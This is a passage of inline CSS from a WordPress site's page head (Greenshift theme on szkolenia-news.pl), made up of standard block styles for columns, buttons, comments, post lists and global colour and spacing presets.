/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/postnavigation.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
.wp-block-button.is-style-sliding-button .wp-block-button__link {background: var(--wp--preset--gradient--creative-btn);color: var(--wp--preset--color--textonprimary);background-size: 200% 200%;}.wp-block-button.is-style-sliding-button .wp-block-button__link:focus,.wp-block-button.is-style-sliding-button .wp-block-button__link:hover {background-position: 100% 0;background: var(--wp--preset--gradient--creative-btn);color: var(--wp--preset--color--textonprimary);}
.wp-block-button.is-style-secondary-button .wp-block-button__link {background: var(--wp--preset--color--button);color: var(--wp--preset--color--textonbutton);}.wp-block-button.is-style-secondary-button .wp-block-button__link:focus,.wp-block-button.is-style-secondary-button .wp-block-button__link:hover {background: var(--wp--preset--color--textonbutton);color: var(--wp--preset--color--button);}
.is-style-cubebtnwhite .wp-block-button__link{border:none !important; box-shadow: 0px 2px 4px rgb(45 35 66 / 10%), 0px 7px 13px -3px rgb(45 35 66 / 30%), inset 0px -3px 0px #d6d6e7}.is-style-cubebtnwhite .wp-block-button__link:hover{transform: translateY(-2px);}.is-style-cubebtnwhite .wp-block-button__link:active{transform: translateY(2px);box-shadow: 0px 2px 2px rgb(45 35 66 / 15%)}
.is-style-cubebtndark .wp-block-button__link{border:none !important;box-shadow: 0px 2px 4px rgb(45 35 66 / 20%), 0px 7px 13px -3px rgb(45 35 66 / 30%), inset 0px -3px 0px rgb(58 65 111 / 50%);text-shadow: 0 1px 0 rgb(0 0 0 / 40%);}.is-style-cubebtndark .wp-block-button__link:hover{transform: translateY(-2px);}.is-style-cubebtndark .wp-block-button__link:active{transform: translateY(2px);box-shadow: 0px 2px 2px rgb(45 35 66 / 15%)}
.is-style-systemlight .wp-block-button__link{box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.06), 0px 0px 0px 1px rgba(0, 0, 0, 0.1); background: #fff !important; color: #000 !important}
.is-style-systemdark .wp-block-button__link{background: linear-gradient(180deg, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%), #141414 !important; color: #ffffff !important;box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.64), 0px 0px 0px 1px #000000; }
/*# sourceURL=wp-block-button-inline-css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/comments/style.min.css */
</style>
<style id='greenshift_core_comments-inline-css'>
.wp-block-comments input:not([type=submit]),.wp-block-comments textarea{border-color:var(--wp--preset--color--lightborder);font-size:.875em}.wp-block-comments .comment-form-cookies-consent{font-size:var(--wp--preset--font-size--small)}.comment-metadata,.comment-reply-title small a,.logged-in-as,.wp-block-comments .reply{font-size:75%;opacity:.5}.wp-block-comment-author-name a,.comment-metadata>a{text-decoration:none}.wp-block-comments .wp-block-comment-template li > ol > li{position:relative}.wp-block-comments .wp-block-comment-template li > ol > li:before{position:absolute;content:"↑";left:-40px;opacity:.3;}.wp-block-comments .wp-block-comment-reply-link{margin-bottom:2em; margin-top:-10px}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/comments.css */
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://szkolenia-news.pl/wp-includes/blocks/cover/style.min.css?ver=6.9' media='all' />
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='greenshift_core_query-inline-css'>
.wp-block-post-title a{display:inline;background-repeat:no-repeat;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px);transition:.7s var(--greenshift-transition);background-size:0 95%;}.wp-block-post-title a:hover{background-size:100% 95%}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/query.css */
</style>
<style id='wp-interactivity-router-animations-inline-css'>
			.wp-interactivity-router-loading-bar {
				position: fixed;
				top: 0;
				left: 0;
				margin: 0;
				padding: 0;
				width: 100vw;
				max-width: 100vw !important;
				height: 4px;
				background-color: #000;
				opacity: 0
			}
			.wp-interactivity-router-loading-bar.start-animation {
				animation: wp-interactivity-router-loading-bar-start-animation 30s cubic-bezier(0.03, 0.5, 0, 1) forwards
			}
			.wp-interactivity-router-loading-bar.finish-animation {
				animation: wp-interactivity-router-loading-bar-finish-animation 300ms ease-in
			}
			@keyframes wp-interactivity-router-loading-bar-start-animation {
				0% { transform: scaleX(0); transform-origin: 0 0; opacity: 1 }
				100% { transform: scaleX(1); transform-origin: 0 0; opacity: 1 }
			}
			@keyframes wp-interactivity-router-loading-bar-finish-animation {
				0% { opacity: 1 }
				50% { opacity: 1 }
				100% { opacity: 0 }
			}
/*# sourceURL=wp-interactivity-router-animations-inline-css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='greenshift-global-css-inline-css'>
@font-face{font-family:"Raleway";src:;font-display:swap;}
/*# sourceURL=greenshift-global-css-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--basecolor: #000001;--wp--preset--color--contrastcolor: #fffffe;--wp--preset--color--primary: #FE5B24;--wp--preset--color--secondary: #7000f4;--wp--preset--color--textonprimary: #fffffd;--wp--preset--color--button: #ffd800;--wp--preset--color--textonbutton: #010101;--wp--preset--color--accent: #de1414;--wp--preset--color--lightbg: #cddceb21;--wp--preset--color--tagcolor: #b952fe26;--wp--preset--color--lightgrey: #A8B8CD;--wp--preset--color--lightborder: #cecece6b;--wp--preset--color--inputbg: #fafbfd;--wp--preset--color--inputtext: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--diagonal-primary-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--creative-primary: linear-gradient(196deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--wp--preset--gradient--creative-btn: linear-gradient(70deg, #FF8813 0%, #FF0000 40%, #EE0EBD 100%);--wp--preset--gradient--creative-two: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);--wp--preset--gradient--creative-third: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(185,0,108) 93%);--wp--preset--gradient--creative-four: linear-gradient(135deg,rgb(64,129,246) 0%,rgb(128,104,250) 18%,rgb(255,128,170) 38%,rgb(255,103,88) 56%,rgb(255,101,24) 65%,rgb(255,177,36) 76%);--wp--preset--gradient--creative-five: linear-gradient(45deg, #FA8BFF 0%, #2BD2FF 52%, #2BFF88 90%);--wp--preset--gradient--creative-six: linear-gradient(119deg, #84a1ff 0%, #3057ff 39%, #ff4242 100%);--wp--preset--gradient--creative-seven: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--rainbow: linear-gradient(90deg,#fe6459,#fedd40,#53e7ab,#52dbff,#6967e2,#fe58e3,#fe6459);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.2rem;--wp--preset--font-size--large: clamp(1.4rem, 2.45vw, 1.75rem);--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.2rem);--wp--preset--font-size--xxs: 11px;--wp--preset--font-size--xsmall: 0.85rem;--wp--preset--font-size--subheading: 1.3rem;--wp--preset--font-size--big: 1.45rem;--wp--preset--font-size--max-huge: clamp(2.3rem, 4vw, 2.75rem);--wp--preset--font-size--max-gigantic: clamp(2.8rem, 6vw, 3.25rem);--wp--preset--font-size--max-60: clamp(42px, 5vw, 60px);--wp--preset--font-size--max-80: clamp(4rem, 8vw, 10rem);--wp--preset--font-family--primary: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--font-weight--normal: normal;--wp--custom--font-weight--bold: bold;--wp--custom--font-weight--black: 900;--wp--custom--line-height--one: 1;--wp--custom--line-height--small: 1.1;--wp--custom--line-height--normal: 1.4;--wp--custom--line-height--medium: 1.7;--wp--custom--line-height--large: 2;--wp--custom--line-height--x-large: 2.5;--wp--custom--color--black: #000;--wp--custom--color--white: #fff;--wp--custom--color--light: #f9fafb;--wp--custom--spacing--outer: min(5vw, 30px);--wp--custom--spacing--blockbottom: 31px;}:root { --wp--style--global--content-size: 748px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.6rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.6rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.6rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.6rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.6rem;}:root :where(.is-layout-grid){gap: 1.6rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > 